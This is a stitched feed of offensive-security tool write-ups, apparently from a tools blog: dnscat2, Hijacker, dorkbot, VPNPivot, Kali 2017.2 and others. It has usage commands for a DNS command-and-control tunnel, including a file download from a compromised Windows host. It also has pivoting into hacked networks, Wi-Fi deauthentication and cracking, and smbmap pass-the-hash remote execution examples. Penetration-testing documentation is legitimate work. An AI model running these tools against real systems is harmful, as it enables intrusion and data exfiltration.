    1 :: command (feynman-win7) [encrypted and verified] [*]

    dnscat2> session -i 1
    New window created: 1
    history_size (session) => 1000
    Session 1 Security: ENCRYPTED AND VERIFIED!
    (the security depends on the strength of your pre-shared secret!)
    This is a command session!

    That means you can enter a dnscat2 command such as
    'ping'! For a full list of clients, try 'help'.

    command (feynman-win7) 1> download c:/testfile.txt /tmp/out.txt
    Attempting to download c:/testfile.txt to /tmp/out.txt
    Wrote 3295 bytes from c:/testfile.txt to /tmp/out.txt!

    command (feynman-win7) 1> exit
    Input thread is over

    Inspirations
    This project was inspired by (and shamelessly stole part of its code from):

    Disclaimer
    Use at your own risk. Do not use without full consent of everyone involved. For educational purposes only.


    Pharos - Static Binary Analysis Framework

    $
    0
    0

    The Pharos static binary analysis framework is a project of the Software Engineering Institute at Carnegie Mellon University. The framework is designed to facilitate the automated analysis of binary programs. It uses the ROSE compiler infrastructure developed by Lawrence Livermore National Laboratory for disassembly, control flow analysis, instruction semantics, and more.

    The current distribution in is a substantial update to the previous version, and is part of an ongoing process to release more of the framework and tools publicly. This release has a more generous BSD license than the previous release. Carnegie Mellon University retains the copyright.

    The Pharos framework is a research project, and the code is undergoing active development. No warranties of fitness for any purpose are provided. While this release provides build instructions, unit tests, and some documentation, much work remains to be done. We've tested a few select build configurations, but have not actively tested the portability of the source code. See the installation instructions for more details.

    Pharos Static Binary Analysis Tools

    APIAnalyzer
    ApAnalyzer is a tool for finding sequences of API calls with the specified data and control relationships. This capability is intended to be used to detect common operating system interaction paradigms like opening a file, writing to it, and the closing it.

    OOAnalyzer
    OOAnalyzer is a tool for the analysis and recovery of object oriented constructs. This tool was the subject of a paper titled "Recovering C++ Objects From Binaries Using Inter-Procedural Data-Flow Analysis" which was published at the ACM SIGPLAN on Program Protection and Reverse Engineering Workshop in 2014. The tool identifies object members and methods by tracking object pointers between functions in the program. This tool was previously named "Objdigger" and is the process of being renamed OOAnalyzer as part of a substantial redesign using Prolog rules to recover the object attributes.

    CallAnalyzer
    Callanalyzer is a tool for reporting the static parameters to API calls in a binary program. It is largely a demonstration of our current calling convention, parameter analysis, and type detection capabilities, although it also provides a useful analysis of the code in a program.

    FN2Yara
    FN2Yara is a tool to generate YARA signatures for matching functions in an executable program. Programs that share significant numbers of functions are likely to have behavior in common.

    FN2Hash
    FN2Hash is a tool for generating a variety of hashes and other descriptive properties of functions in an executable program. Like FN2Yara it can be used to support binary similarity analysis, or provide features for machine learning algorithm.

    DumpMASM
    DumpMASM is a tool for dumping disassembly listings from an executable using the Pharos framework in the same style as the other tools. It has not been actively maintained, and you should consider using ROSE's standard recursive disassembler instead.


    dcrawl - Simple, But Smart, Multi-Threaded Web Crawler For Randomly Gathering Huge Lists Of Unique Domain Names

    $
    0
    0

    dcrawl is a simple, but smart, multi-threaded web crawler for randomly gathering huge lists of unique domain names.

    How it works?
    dcrawl takes one site URL as input and detects all <a href=...> links in the site's body. Each found link is put into the queue. Successively, each queued link is crawled in the same way, branching out to more URLs found in links on each site's body.

    How smart crawling works:
    • Branching out only to predefined number of links found per one hostname.
    • Maximum number of allowed different hostnames per one domain (avoids subdomaincrawling hell e.g. blogspot.com).
    • Can be restarted with same list of domains - last saved domains are added to the URL queue.
    • Crawls only sites that return text/html Content-Type in HEAD response.
    • Retrieves site body of maximum 1MB size.
    • Does not save inaccessible domains.

    How to run?
    go build dcrawl.go
    ./dcrawl -url http://wired.com -out ~/domain_lists/domains1.txt -t 8

    Usage
         ___                          __
    __| _/________________ __ _ _| |
    / __ |/ ___\_ __ \__ \\ \/ \/ / |
    / /_/ \ \___| | \// __ \\ /| |__
    \____ |\___ >__| (____ /\/\_/ |____/
    \/ \/ \/ v.1.0

    usage: dcrawl -url URL -out OUTPUT_FILE -t THREADS

    -ms int
    maximum different subdomains for one domain (def. 10) (default 10)
    -mu int
    maximum number of links to spider per hostname (def. 5) (default 5)
    -out string
    output file to save hostnames to
    -t int
    number of concurrent threads (def. 8) (default 8)
    -url string
    URL to start scraping from
    -v bool
    verbose (default false)


    dorkbot - Scan Google Search Results for Vulnerabilities

    $
    0
    0

    dorkbot is a modular command-line tool for performing vulnerability scans against a set of webpages returned by Google search queries in a given Google Custom Search Engine. It is broken up into two sets of modules:
    • Indexers - modules that issue a search query and return the results as targets
    • Scanners - modules that perform a vulnerability scan against each target

    Targets are stored in a local database upon being indexed. Once scanned, any vulnerabilities found by the chosen scanner are written to a standard JSON report file. Indexing and scanning processes can be run separately or combined in a single command.

    Usage
    usage: dorkbot.py [-h] [-c CONFIG] [-b BLACKLIST] [-d DATABASE] [-i INDEXER]
    [-l] [-o INDEXER_OPTIONS] [-p SCANNER_OPTIONS] [-s SCANNER]
    [-v VULNDIR]

    optional arguments:
    -h, --help show this help message and exit
    -c CONFIG, --config CONFIG
    Configuration file
    -b BLACKLIST, --blacklist BLACKLIST
    File containing (regex) patterns to blacklist from
    scans
    -d DATABASE, --database DATABASE
    SQLite3 database file
    -i INDEXER, --indexer INDEXER
    Indexer module to use
    -l, --list List targets in database
    -o INDEXER_OPTIONS, --indexer-options INDEXER_OPTIONS
    Indexer-specific options (opt1=val1,opt2=val2,..)
    -p SCANNER_OPTIONS, --scanner-options SCANNER_OPTIONS
    Scanner-specific options (opt1=val1,opt2=val2,..)
    -s SCANNER, --scanner SCANNER
    Scanner module to use
    -v VULNDIR, --vulndir VULNDIR
    Directory to store vulnerability output reports

    Platform
    Python 2.7.x / 3.x (Linux / Mac OS / Windows) (requires python-dateutil)

    Quickstart
    1. Download PhantomJS and either Arachni or Wapiti for your platform, and make sure you have installed any required dependencies for each.
    2. Extract each tool into the tools directory and rename the directory after the tool (dorkbot/tools/phantomjs/, dorkbot/tools/arachni/, etc).
    3. Create a Google Custom Search Engine and note the search engine ID, e.g. 012345678901234567891:abc12defg3h.
    4. Install python-dateutil (e.g.: pip install python-dateutil)
    Example: use arachni to scan php pages that contain the string "id" in the url:
    $ ./dorkbot.py -i google -o engine=012345678901234567891:abc12defg3h,query="filetype:php inurl:id" -s arachni

    Indexer Modules

    google
    Search for targets in a Google Custom Search Engine (CSE) via custom search element.
    Requirements: PhantomJS
    Options:
    • engine - CSE id
    • query - search query
    • phantomjs_dir - phantomjs base directory containing bin/phantomjs (default: tools/phantomjs/)
    • domain - limit searches to specified domain

    google_api
    Search for targets in a Google Custom Search Engine (CSE) via JSON API.
    Requirements: none
    Options:
    • key - API key
    • engine - CSE id
    • query - search query
    • domain - limit searches to specified domain

    stdin
    Read targets from standard input, one per line.
    Requirements: none
    Options: none

    Scanner Modules

    arachni
    Scan targets with Arachni command-line scanner.
    Requirements: Arachni
    Options:
    • arachni_dir - arachni base directory containing bin/arachni and bin/arachni_reporter (default: tools/arachni/)
    • report_dir - directory to save arachni scan binary and JSON scan report output (default: reports/)
    • checks - which vulnerability checks to perform (default: active/*,-csrf,-unvalidated_redirect,-source_code_disclosure,-response_splitting,-no_sql_injection_differential

    wapiti
    Scan targets with Wapiti command-line scanner.
    Requirements: Wapiti
    Options:
    • wapiti_dir - wapiti base directory containing bin/wapiti (default: tools/wapiti/)
    • report_dir - directory to save wapiti JSON scan report (default: reports/)


    Hijacker v1.3 - All-in-One Wi-Fi Cracking Tools for Android

    $
    0
    0




    Hijacker is a Graphical User Interface for the penetration testing tools Aircrack-ng, Airodump-ng, MDK3 and Reaver. It offers a simple and easy UI to use these tools without typing commands in a console and copy&pasting MAC addresses.
    This application requires an ARM android device with a wireless adapter that supports Monitor Mode. A few android devices do, but none of them natively. This means that you will need a custom firmware. Nexus 5 and any other device that uses the BCM4339 chipset (MSM8974, such as Xperia Z2, LG G2 etc) will work with Nexmon (it also supports some other chipsets). Devices that use BCM4330 can use bcmon. An alternative would be to use an external adapter that supports monitor mode in Android with an OTG cable.
    The required tools are included for armv7l and aarch64 devices as of version 1.1. The Nexmon driver and management utility for BCM4339 are also included.
    Root is also necessary, as these tools need root to work.

    Features

    Information Gathering
    • View a list of access points and stations (clients) around you (even hidden ones)
    • View the activity of a specific network (by measuring beacons and data packets) and its clients
    • Statistics about access points and stations
    • See the manufacturer of a device (AP or station) from the OUI database
    • See the signal power of devices and filter the ones that are closer to you
    • Save captured packets in .cap file

    Attacks
    • Deauthenticate all the clients of a network (either targeting each one (effective) or without specific target)
    • Deauthenticate a specific client from the network it's connected
    • MDK3 Beacon Flooding with custom options and SSID list
    • MDK3 Authentication DoS for a specific network or to everyone
    • Capture a WPA handshake or gather IVs to crack a WEP network
    • Reaver WPS cracking (pixie-dust attack using NetHunter chroot and external adapter)

    Other
    • Leave the app running in the background, optionally with a notification
    • Copy commands or MAC addresses to clipboard
    • Includes the required tools, no need for manual installation
    • Includes the nexmon driver and management utility for BCM4339 devices
    • Set commands to enable and disable monitor mode automatically

    • Crack .cap files with a custom wordlist

    • Create custom actions and run them on an access point or a client easily

    • Sort and filter Access Points with many parameters
    • Export all the gathered information to a file
    • Add an alias to a device (by MAC) for easier identification

    Screenshots


    Installation
    Make sure:
    • you are on Android 5+
    • you are rooted (SuperSU is required, if you are on CM/LineageOS install SuperSU)
    • have a firmware to support Monitor Mode on your wireless interface

    Download the latest version here.
    When you run Hijacker for the first time, you will be asked whether you want to install the nexmon firmware or go to home screen. If you have installed your firmware or use an external adapter, you can just go to the home screen. Otherwise, click 'Install Nexmon' and follow the instructions. Keep in mind that on some devices, changing files in /system might trigger an Android security feature and your system partition will be restored when you reboot. After installing the firmware you will land on the home screen and airodump will start. Make sure you have enabled your WiFi and it's in monitor mode.

    Troubleshooting
    This app is designed and tested for ARM devices. All the binaries included are compiled for that architecture and will not work on anything else. You can check by going to settings: if you have the option to install nexmon, then you are on the correct architecture, otherwise you will have to install all the tools manually (busybox, aircrack-ng suite, mdk3, reaver, wireless tools, libfakeioctl.so library) and set the 'Prefix' option for the tools to preload the library they need.
    In settings, there is an option to test the tools. If something fails, then you can click 'Copy test command' and select the tool that fails. This will copy a test command to your clipboard, which you can run in a terminal and see what's wrong. If all the tests pass and you still have a problem, feel free to open an issue here to fix it, or use the 'Send feedback' feature of the app in settings.
    If the app happens to crash, a new activity will start which will generate a report in your external storage and give you the option to send it directly or by email. I suggest you do that, and if you are worried about what will be sent you can check it out yourself, it's just a txt file in your external storage directory. The part with the most important information is shown in the activity.
    Please do not report bugs for devices that are not supported or when you are using an outdated version.
    Keep in mind that Hijacker is just a GUI for these tools. The way it runs the tools is fairly simple, and if all the tests pass and you are in monitor mode, you should be getting the results you want. Also keep in mind that these are AUDITING tools. This means that they are used to TEST the integrity of your network, so there is a chance (and you should hope for it) that the attacks don't work on your network. It's not the app's fault, it's actually something to be happy about (given that this means that your network is safe). However, if an attack works when you type a command in a terminal, but not with the app, feel free to post here to resolve the issue. This app is still under development so bugs are to be expected.

    Warning

    Legal
    It is highly illegal to use this application against networks for which you don't have permission. You can use it only on YOUR network or a network that you are authorized to. Using a software that uses a network adapter in promiscuous mode may be considered illegal even without actively using it against someone, and don't think for a second it's untracable. I am not responsible for how you use this application and any damages you may cause.

    Device
    The app gives you the option to install the nexmon firmware on your device. Even though the app performs a chipset check, you have the option to override it, if you believe that your device has the BCM4339 wireless adapter. However, installing a custom firmware intended for BCM4339 on a different chipset can possibly damage your device (and I mean hardware, not something that is fixable with factory reset). I am not responsible for any damage caused to your device by this software.

    Kali Linux 2017.2 Release - The Best Penetration Testing Distribution

    $
    0
    0

    In addition to all of the standard security and package updates that come to us via Debian Testing, we have also added more than a dozen new tools to the repositories, a few of which are listed below. There are some really nice additions so we encourage you to ‘apt install’ the ones that pique your interest and check them out.
    • hurl– a useful little hexadecimal and URL encoder/decoder
    • phishery– phishery lets you inject SSL-enabled basic auth phishing URLs into a .docx Word document
    • ssh-audit– an SSH server auditor that checks for encryption types, banners, compression, and more
    • apt2– an Automated Penetration Testing Toolkit that runs its own scans or imports results from various scanners, and takes action on them
    • bloodhound– uses graph theory to reveal the hidden or unintended relationships within Active Directory
    • crackmapexec– a post-exploitation tool to help automate the assessment of large Active Directory networks
    • dbeaver– powerful GUI database manager that supports the most popular databases, including MySQL, PostgreSQL, Oracle, SQLite, and many more
    • brutespray– automatically attempts default credentials on discovered services

    On top of all the new packages, this release also includes numerous package updates, including jd-gui, dnsenum, edb-debugger, wpscan, watobo, burpsuite, and many others. To check out the full list of updates and additions, refer to the Kali changelog on bug tracker.

    Ongoing Integration Improvements

    Beyond the new and updated packages in this release, we have also been working towards improving the overall integration of packages in Kali Linux. One area in particular is in program usage examples. Many program authors assume that their application will only be run in a certain manner or from a certain location. For example, the SMBmap application has a binary name of ‘smbmap’ but if you were to look at the usage example, you would see this:
    Examples:

    $ python smbmap.py -u jsmith -p password1 -d workgroup -H 192.168.0.1
    $ python smbmap.py -u jsmith -p 'aad3b435b51404eeaad3b435b51404ee:da76f2c4c96028b7a6111aef4a50a94d' -H 172.16.0.20
    $ python smbmap.py -u 'apadmin' -p 'asdf1234!' -d ACME -h 10.1.3.30 -x 'net group "Domain Admins" /domain'

    If you were a novice user, you might see these examples, try to run them verbatim, find that they don’t work, assume the tool doesn’t work, and move on. That would be a shame because smbmap is an excellent program so we have been working on fixing these usage discrepancies to help improve the overall fit and finish of the distribution. If you run ‘smbmap’ in Kali 2017.2, you will now see this output instead:
    Examples:

    $ smbmap -u jsmith -p password1 -d workgroup -H 192.168.0.1
    $ smbmap -u jsmith -p 'aad3b435b51404eeaad3b435b51404ee:da76f2c4c96028b7a6111aef4a50a94d' -H 172.16.0.20
    $ smbmap -u 'apadmin' -p 'asdf1234!' -d ACME -h 10.1.3.30 -x 'net group "Domain Admins" /domain'

    We hope that small tweaks like these will help reduce confusion to both veterans and newcomers and it’s something we will continue working towards as time goes on.

    If you already have Kali installed and running to your liking, all you need to do in order to get up-to-date is run the following:
    apt update
    apt dist-upgrade
    reboot


    VPNPivot - Explore Internal Networks

    $
    0
    0

    Sometime we do external penetration testing and when we compromise the remote target we would like to explore the internal network behind and getting such compromise like owning Active directory, accessing shared files, conducting MITM attacks ... etc. There are many techniques around like port forwarding, socks4 ..., but each one has its pros and cons. this is the reason why VPN pivoting techniques is out, it solves all the problems encountered by using both of the techniques mentioned above. It lets you interact with internal networks that are prevented by firewalls, NATs... etc.
    This is an implementation of VPN pivoting technique in Linux using pure low-level sockets within tap device. It creates a fully encrypted tunnel using a SSL/TLS between the target machine and the attacker.

    How it works:
    VPN Pivot sends and receive a fully encrypted TCP/IP stack over TCP stream socket, then the peers forward it into the desired device/host. The attacker explores the internal network as he belongs to it within a local IP address taken from the dhcp server or statically configured.

    Installation :

    Arch Linux
    yaourt -S vpnpivot-git

    Linux
    The installation is pretty straightforward, just type the following commands:
    root@pwnies:~# git clone https://github.com/0x36/VPNPivot.git
    root@pwnies:~# cd VPNPivot
    root@pwnies:~/VPNPivot# ./autogen.sh
    root@pwnies:~/VPNPivot# ./configure
    root@pwnies:~/VPNPivot# make && make install

    VPN Server (pivots):
    The VPNPivot server must be run in the attacker machine, it creates a virtual device (tap) with the possibility to change MAC (that seems fine for spoofing and Mac switching), IP address, MTU and also the owner of the interface. The TAP devices interacts with the targets machine, it sends/receives raw Ethernet frame. Once the attacker get a successfully tunnel connection, the tap device can interacts with the DHCP server of the internal hacked network, receives/send broadcast packets, and also IP addresses reuse.
    Working with pivots is very easy, you only need to know what does each option:
    root@pwnies:~/VPNPivot# ./src/pivots -h
    __ _______ _ _ _____ _ _
    \ \ / / __ \| \ | | __ (_) | |
    \ \ / /| |__) | \| | |__) |__ _____ | |_
    \ \/ / | ___/| . ` | ___/ \ \ / / _ \| __|
    \ / | | | |\ | | | |\ V / (_) | |_
    \/ |_| |_| \_|_| |_| \_/ \___/ \__|

    VPNPivot server v1.0 by Simo36
    -i --iface <device> Create a non persistent tap device
    -I --ifconf <ip/mask> Inteface configuration (IP/MASK)
    -p --port <port> Server port listener (default: 12345)
    -m --mtu <size> Virtual devince MTU size (default: 1550)
    -u --user <user> User device owner (OPTIONAL)
    -H --hw <MAC> Set MAC address for the iface
    -C --cert <server_cert> Filename of PEM certificate
    -P --pkey <private_key> Filename of PEM private key
    -v --verbose Verbose mode
    -d Deamonize
    root@pwnies:~/VPNPivot#
    All the options above are optional, but they worth to be explained even their descriptions are self-explanatory:
    • --iface : the virtual interface name being created (default: is chosen by the kernel).
    • --ifconf : you can put a static IP address within a mask, otherwise, dhclient can be used to get network configuration from the internal hacked network.
    • --port : you can choose any port number (default is :12345)
    • --mtu : it's recommended to not change this and let the pivots handles it!
    • --user : The owner of the device (useless for the moment)
    • --hw : You can put any HW address in format like : AA:BB:CC:DD:EE:FF
    • --cert : the certificate file to use for SSL/TLS encryption
    • --pkey : the private key file to use for SSL/TLS encryption
    • --verbose : make more verbosity
    • -d : daemonize pivots

    VPN Client (pivotc):
    The VPN Pivot client must be run in the target machine, it creates two socket files, the first as a client for the tunnel and the second for interacting with the device network directly. It works like we are creating an undetectable tap device which makes it harder to detect.
    Working with pivotc is easier than the server, you only need to be not confused when you are attempting to make it connect into pivots :
    root@pwnies:~/VPNPivot# ./src/pivotc   
    Usage :
    ./src/pivotc <server IP> <server port> <locale IP> [MTU]
    root@pwnies:~/VPNPivot#
    The options are :
    • server IP : the IP address of the server (pivots)
    • server port : the port which the server is listening on
    • locale IP : the IP address of the network interface connected to the unreachable network.
    • MTU : the MUT is optional unless you're changing it in pivots

    Video


    dnscat2 - Create an Encrypted Command & Control (C&C) Channel over the DNS Protocol

    $
    0
    0

    dnscat2 is a DNS tunnel that WON'T make you sick and kill you!
    This tool is designed to create an encrypted command-and-control (C&C) channel over the DNS protocol, which is an effective tunnel out of almost every network.
    This README file should contain everything you need to get up and running! If you're interested in digging deeper into the protocol, how the code is structured, future plans, or other esoteric stuff, check out the doc/ folder.

    Overview
    dnscat2 comes in two parts: the client and the server.
    The client is designed to be run on a compromised machine. It's written in C and has the minimum possible dependencies. It should run just about anywhere (if you find a system where it doesn't compile or run, please file a ticket, particularly if you can help me get access to said system).
    When you run the client, you typically specify a domain name. All requests will be sent to the local DNS server, which are then redirected to the authoritative DNS server for that domain (which you, presumably, have control of).
    If you don't have an authoritative DNS server, you can also use direct connections on UDP/53 (or whatever you choose). They'll be faster, and still look like DNS traffic to the casual viewer, but it's much more obvious in a packet log (all domains are prefixed with "dnscat.", unless you hack the source). This mode will frequently be blocked by firewalls.
    The server is designed to be run on an authoritative DNS server. It's in ruby, and depends on several different gems. When you run it, much like the client, you specify which domain(s) it should listen for in addition to listening for messages sent directly to it on UDP/53. When it receives traffic for one of those domains, it attempts to establish a logical connection. If it receives other traffic, it ignores it by default, but can also forward it upstream.
    Detailed instructions for both parts are below.

    How is this different from .....
    dnscat2 strives to be different from other DNS tunnelingprotocols by being designed for a special purpose: command and control.
    This isn't designed to get you off a hotel network, or to get free Internet on a plane. And it doesn't just tunnel TCP.
    It can tunnel any data, with no protocol attached. Which means it can upload and download files, it can run a shell, and it can do those things well. It can also potentially tunnel TCP, but that's only going to be added in the context of a pen-testing tool (that is, tunneling TCP into a network), not as a general purpose tunneling tool. That's been done, it's not interesting (to me).
    It's also encrypted by default. I don't believe any other public DNS tunnel encrypts all traffic!

    How to play
    The theory behind dnscat2 is simple: it creates a tunnel over the DNS protocol.
    Why? Because DNS has an amazing property: it'll make its way from server to server until it figures out where it's supposed to go.
    That means that for dnscat to get traffic off a secure network, it simply has to send messages to a DNS server, which will happily forward things through the DNS network until it gets to your DNS server.
    That, of course, assumes you have access to an authoritative DNS server. dnscat2 also supports "direct" connections - that is, running a dnscat client that directly connects to your dnscat on your ip address and UDP port 53 (by default). The traffic still looks like DNS traffic, and might get past dumber IDS/IPS systems, but is still likely to be stopped by firewalls.
    If you aren't clear on how to set up an authoritative DNS server, it's something you have to set up with a domain provider. izhan helpfully wrote one for you!

    Compiling

    Client
    Compiling the client should be pretty straight forward - all you should need to compile is make/gcc (for Linux) or either Cygwin or Microsoft Visual Studio (for Windows). Here are the commands on Linux:
    $ git clone https://github.com/iagox86/dnscat2.git
    $ cd dnscat2/client/
    $ make
    On Windows, load client/win32/dnscat2.vcproj into Visual Studio and hit "build". I created and test it on Visual Studio 2008 - until I get a free legit copy of a newer version, I'll likely be sticking with that one. :)
    If compilation fails, please file a bug on my github page! Please send details about your system.
    You can verify dnscat2 is successfully compiled by running it with no flags; you'll see it attempting to start a DNS tunnel with whatever your configured DNS server is (which will fail):
    $ ./dnscat
    Starting DNS driver without a domain! This will only work if you
    are directly connecting to the dnscat2 server.

    You'll need to use --dns server=<server> if you aren't.

    ** WARNING!
    *
    * It looks like you're running dnscat2 with the system DNS server,
    * and no domain name!*
    * That's cool, I'm not going to stop you, but the odds are really,
    * really high that this won't work. You either need to provide a
    * domain to use DNS resolution (requires an authoritative server):
    *
    * dnscat mydomain.com
    *
    * Or you have to provide a server to connect directly to:
    *
    * dnscat --dns=server=1.2.3.4,port=53
    *
    * I'm going to let this keep running, but once again, this likely
    * isn't what you want!
    *
    ** WARNING!

    Creating DNS driver:
    domain = (null)
    host = 0.0.0.0
    port = 53
    type = TXT,CNAME,MX
    server = 4.2.2.1
    [[ ERROR ]] :: DNS: RCODE_NAME_ERROR
    [[ ERROR ]] :: DNS: RCODE_NAME_ERROR
    [[ ERROR ]] :: DNS: RCODE_NAME_ERROR
    [[ ERROR ]] :: DNS: RCODE_NAME_ERROR
    [[ ERROR ]] :: DNS: RCODE_NAME_ERROR
    [[ ERROR ]] :: DNS: RCODE_NAME_ERROR
    [[ ERROR ]] :: DNS: RCODE_NAME_ERROR
    [[ ERROR ]] :: DNS: RCODE_NAME_ERROR
    [[ ERROR ]] :: DNS: RCODE_NAME_ERROR
    [[ ERROR ]] :: DNS: RCODE_NAME_ERROR
    [[ ERROR ]] :: The server hasn't returned a valid response in the last 10 attempts.. closing session.
    [[ FATAL ]] :: There are no active sessions left! Goodbye!
    [[ WARNING ]] :: Terminating

    Server
    The server isn't "compiled", as such, but it does require some Ruby dependencies. Unfortunately, Ruby dependencies can be annoying to get working, so good luck! If any Ruby experts out there want to help make this section better, I'd be grateful!
    I'm assuming you have Ruby and Gem installed and in working order. If they aren't, install them with either apt-get, emerge, rvm, or however is normal on your operating system.
    Once Ruby/Gem are sorted out, run these commands (note: you can obviously skip the git clone command if you already installed the client and skip gem install bundler if you've already installed bundler):
    $ git clone https://github.com/iagox86/dnscat2.git
    $ cd dnscat2/server/
    $ gem install bundler
    $ bundle install
    If you get a permissions error with gem install bundler or bundler install, you may need to run them as root. If you have a lot of problems, uninstall Ruby/Gem and install everything using rvm and without root.
    If you get an error that looks like this:
    /usr/lib/ruby/1.9.1/rubygems/custom_require.rb:36:in `require': cannot load such file -- mkmf (LoadError)
    It means you need to install the -dev version of Ruby:
    $ sudo apt-get install ruby-dev
    I find that sudo isn't always enough to get everything working right, I sometimes have to switch to root and work directly as that account. rvmsudo doesn't help, because it breaks ctrl-z.
    You can verify the server is working by running it with no flags and seeing if you get a dnscat2> prompt:
    # ruby ./dnscat2.rb

    New window created: 0
    Welcome to dnscat2! Some documentation may be out of date.

    passthrough => disabled
    auto_attach => false
    auto_command =>
    process =>
    history_size (for new windows) => 1000
    New window created: dns1
    Starting Dnscat2 DNS server on 0.0.0.0:53
    [domains = n/a]...

    It looks like you didn't give me any domains to recognize!
    That's cool, though, you can still use direct queries,
    although those are less stealthy.

    To talk directly to the server without a domain name, run:
    ./dnscat2 --dns server=x.x.x.x,port=53

    Of course, you have to figure out <server> yourself! Clients
    will connect directly on UDP port 53.

    dnscat2>
    If you don't run it as root, you might have trouble listening on UDP/53 (you can use --dnsport to change it). You'll see an error message if that's the case.

    Ruby as root
    If you're having trouble running Ruby as root, this is what I do to run it the first time:
    $ cd dnscat2/server
    $ su
    # gpg --keyserver hkp://keys.gnupg.net --recv-keys 409B6B1796C275462A1703113804BB82D39DC0E3
    # \curl -sSL https://get.rvm.io | bash
    # source /etc/profile.d/rvm.sh
    # rvm install 1.9
    # rvm use 1.9
    # bundle install
    # ruby ./dnscat2.rb
    And subsequent times:
    $ cd dnscat2/server
    $ su
    # source /etc/profile.d/rvm.sh
    # ruby ./dnscat2.rb
    rvmsudo should make it easier, but dnscat2 doesn't play well with rvmsudo unfortunately.

    Usage

    Client + server
    Before we talk about how to specifically use the tools, let's talk about how dnscat is structured. The dnscat tool is divided into two pieces: a client and a server. As you noticed if you went through the compilation, the client is written in C and the server is in Ruby.
    Generally, the server is run first. It can be long lived, and handle as many clients as you'd like. As I said before, it's basically a C&C service.
    Later, a client is run, which opens a session with the server (more on sessions below). The session can either traverse the DNS hierarchy (recommended, but more complex) or connect directly to the server. Traversing the DNS hierarchy requires an authoritative domain, but will bypass most firewalls. Connecting directly to the server is more obvious for several reasons.
    By default, connections are automatically encrypted (turn it off on the client with --no-encryption and on the server with --security=open). When establishing a new connection, if you're paranoid about man-in-the-middle attacks, you have two options for verifying the peer:
    • Pass a pre-shared secret using the --secret argument on both sides to validate the connection
    • Manually verify the "short authentication string" - a series of words that are printed on both the client and server after encryption is negotiated

    Running a server
    The server - which is typically run on the authoritative DNS server for a particular domain - is designed to be feature-ful, interactive, and user friendly. It's written in Ruby, and much of its design is inspired by Metasploit and Meterpreter.
    If you followed the compilation instructions above, you should be able to just run the server:
    $ ruby ./dnscat2.rb skullseclabs.org
    Where "skullseclabs.org" is your own domain. If you don't have an authoritative DNS server, it isn't mandatory; but this tool works way, way better with an authoritative server.
    That should actually be all you need! Other than that, you can test it using the client's --ping command on any other system, which should be available if you've compiled it:
    $ ./dnscat --ping skullseclabs.org
    If the ping succeeds, your C&C server is probably good! If you ran the DNS server on a different port, or if you need to use a custom DNS resolver, you can use the --dns flag in addition to --ping:
    $ ./dnscat --dns server=8.8.8.8,domain=skullseclabs.org --ping

    $ ./dnscat --dns port=53531,server=localhost,domain=skullseclabs.org --ping
    Note that when you specify a --dns argument, the domain has to be part of that argument (as domain=xxx). You can't just pass it on the commandline (due to a limitation of my command parsing; I'll likely improve that in a future release).
    When the process is running, you can start a new server using basically the exact same syntax:
    dnscat2> start --dns=port=53532,domain=skullseclabs.org,domain=test.com
    New window created: dns2
    Starting Dnscat2 DNS server on 0.0.0.0:53532
    [domains = skullseclabs.org, test.com]...

